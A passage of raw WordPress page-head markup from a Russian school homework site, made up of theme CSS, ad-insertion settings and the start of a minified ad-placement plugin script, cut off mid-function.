<link rel="https://api.w.org/" href="https://9class.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9class.ru/wp-json/wp/v2/posts/1481" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9class.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://9class.ru/?p=1481' />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="32x32" />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
<meta name="msapplication-TileImage" content="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
		<style id="wp-custom-css">
			.buttons-group{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group a{margin:0 8px 16px;text-decoration:none!important}.buttons-group a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}/*.buttons-group-gdz{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group-gdz a{margin:0 8px 16px;text-decoration:none!important;background-color:#73a353}.buttons-group-gdz a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}*/.page-content .search-form{display:flex}.page-content .search-form .search-submit{margin-left:.625em}.tax-desc .page-title{font-size:35px;margin-bottom:.67em}.tax-desc p{font-size:18px;margin-bottom:1.5em}.entry-content .section,.tax-desc .section{font-weight:400;font-size:23px;clear:left}.entry-content .pagination a,.tax-desc .pagination a{padding:5px 20px;text-transform:uppercase;border:2px solid #5eb354;color:#5eb354;border-radius:5px;background-color:transparent;-webkit-font-smoothing:subpixel-antialiased;text-align:center;cursor:pointer;-webkit-user-select:none;display:inline-block;margin-right:5px;margin-top:5px;text-decoration:none}.entry-content .pagination a:hover,.tax-desc .pagination a:hover{color:#fff;background-color:#5eb354}.entry-content .pagination,.tax-desc .pagination{margin-bottom:30px}/*Оформление для блоков в рубриках*/.books{text-align:center}.books ul{display:flex;flex-wrap:wrap}.books ul li a{border:0 !important;font-size:17px;font-weight:bold;padding:5px 30px !important;display:block;color:#222;text-decoration:none;transition:all .3s}.books img{padding-top:30px !important;height:275px}.books ul li{border-radius:20px;margin-top:15px;margin-right:7px;margin-bottom:15px;width:240px;list-style:none}.books ul li:hover{outline:3px solid #5eb354}/*Оформление таблицы ГДЗ*/.gdz-table td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important;font-size:18px}.gdz-table td:hover{background-color:#c9c9c9 !important}		</style>
		

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 1;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '107'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301960\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "h1.page-header-title"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '108'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301961\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "div.pagination"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '109'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301962\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '110'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301964\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '111'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301965\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "article:not(.blog-entry)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '112'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301966\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".site-main"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            if (!contentCheck) {
                contentCheck = document.querySelector('[itemprop=articleBody]');
            }
            if (contentCheck) {
                console.log('content is here');
                let contentPointerCheck = document.querySelector('#content_pointer_id');
                let cpSpan
                if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                    cpSpan = contentPointerCheck;
                } else {
                    if (contentPointerCheck) {
                        contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                    }
                    cpSpan = document.createElement('SPAN');                    
                }
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#5eb354}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#5eb354}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}.thumbnail:hover .link-post-svg-icon{background-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#5eb354}.widget-title{border-color:#5eb354}blockquote{border-color:#5eb354}#searchform-dropdown{border-color:#5eb354}.dropdown-menu .sub-menu{border-color:#5eb354}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#5eb354}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}.social-widget li.oceanwp-email a:hover{border-color:#5eb354}#respond #cancel-comment-reply-link:hover{border-color:#5eb354}body .contact-info-widget.big-icons li:hover i{border-color:#5eb354}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}blockquote,.wp-block-quote{border-left-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#5eb354}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#054d00}a{color:#5eb354}a .owp-icon use{stroke:#5eb354}a:hover{color:#054d00}a:hover .owp-icon use{stroke:#054d00}#scroll-top{background-color:rgba(120,209,64,0.41)}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:2px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#054d00}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Footer Bottom CSS */#footer-bottom,#footer-bottom p{color:#969696}/* Typography CSS */body{font-size:15px}h1{font-size:24px}h2{font-size:22px}h3{font-size:19px}h4{font-size:18px}#site-logo a.site-logo-text{font-size:25px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:14px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:16px}.page-header .page-subheading{font-size:16px}.site-breadcrumbs{font-size:14px}.blog-entry.post .blog-entry-header .entry-title a{font-size:25px}.sidebar-box .widget-title{font-size:14px}#footer-widgets .footer-box .widget-title{font-size:14px}#footer-bottom #copyright{font-size:13px}#footer-bottom #footer-bottom-menu{font-size:13px}
</style><!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/9class.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{overflow-x:hidden;max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-status]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-status]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var 